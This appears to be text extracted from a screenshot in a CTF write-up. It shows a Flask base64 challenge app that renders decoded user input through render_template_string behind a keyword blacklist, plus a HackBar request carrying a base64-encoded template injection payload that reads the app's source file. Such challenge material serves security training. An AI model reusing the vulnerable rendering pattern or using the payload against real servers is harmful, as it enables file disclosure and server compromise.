 结果 ： from flask import Flask,render_template_string from flask import render_template,request,flash,redirect,url_for from flask_wtf import FlaskForm from wtforms import
StringField, SubmitField from wtforms.validators import DataRequired from flask_bootstrap import Bootstrap import base64 app = Flask(__name__)
app.config[&#39;SECRET_KEY&#39;] = &#39;s_e_c_r_e_t_k_e_y&#39; bootstrap = Bootstrap(app) class NameForm(FlaskForm): text = StringField(&#39;BASE64加密
&#39;,validators= [DataRequired()]) submit = SubmitField(&#39;提交&#39;) class NameForm1(FlaskForm): text = StringField(&#39;BASE64解密&#39;,validators=
[DataRequired()]) submit = SubmitField(&#39;提交&#39;) def waf(str): black_list =
[&#34;flag&#34;,&#34;os&#34;,&#34;system&#34;,&#34;popen&#34;,&#34;import&#34;,&#34;eval&#34;,&#34;chr&#34;,&#34;request&#34;,
&#34;subprocess&#34;,&#34;commands&#34;,&#34;socket&#34;,&#34;hex&#34;,&#34;base64&#34;,&#34;*&#34;,&#34;?&#34;] for x in black_list : if x in str.lower() : return 1
@app.route(&#39;/hint&#39;,methods=[&#39;GET&#39;]) def hint(): txt = &#34;失败乃成功之母！！&#34; return render_template(&#34;hint.html&#34;,txt = txt)
@app.route(&#39;/&#39;,methods=[&#39;POST&#39;,&#39;GET&#39;]) def encode(): if request.values.get(&#39;text&#39;) : text = request.values.get(&#34;text&#34;)
text_decode = base64.b64encode(text.encode()) tmp = &#34;结果 :{0}&#34;.format(str(text_decode.decode())) res = render_template_string(tmp) flash(tmp) return
redirect(url_for(&#39;encode&#39;)) else : text = &#34;&#34; form = NameForm(text) return render_template(&#34;index.html&#34;,form = form ,method = &#34;加密&#34; ,img =
&#34;flask.png&#34;) @app.route(&#39;/decode&#39;,methods=[&#39;POST&#39;,&#39;GET&#39;]) def decode(): if request.values.get(&#39;text&#39;) : text =
request.values.get(&#34;text&#34;) text_decode = base64.b64decode(text.encode()) tmp = &#34;结果 ： {0}&#34;.format(text_decode.decode()) if waf(tmp) : flash(&#34;no no no
!!&#34;) return redirect(url_for(&#39;decode&#39;)) res = render_template_string(tmp) flash( res ) return redirect(url_for(&#39;decode&#39;)) else : text = &#34;&#34; form =
NameForm1(text) return render_template(&#34;index.html&#34;,form = form, method = &#34;解密&#34; , img = &#34;flask1.png&#34;)
@app.route(&#39;/&lt;name&gt;&#39;,methods=[&#39;GET&#39;]) def not_found(name): return render_template(&#34;404.html&#34;,name = name) if __name__ ==
&#39;__main__&#39;: app.run(host=&#34;0.0.0.0&#34;, port=5000, debug=True)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
csrf_token=IjkzMDA5NGE3YzQzMTdjODVlN2M0NzU3MTNlZGJhMmY5OTUwM2RmZWUi.YcLR0
Q.KPc16HbrBBigaaprAY5V7STJibE&text=eyUgZm9yIGMgaW4gW10uX19jbGFzc19fLl9fYmFzZV9
fLl9fc3ViY2xhc3Nlc19fKCkgJX17JSBpZiBjLl9fbmFtZV9fPT0nY2F0Y2hfd2FybmluZ3MnICV9e3sg
Yy5fX2luaXRfXy5fX2dsb2JhbHNfX1snX19idWlsdGluc19fJ10ub3BlbignYXBwLnB5JywncicpLnJl
YWQoKX19eyUgZW5kaWYgJX17JSBlbmRmb3IgJX0=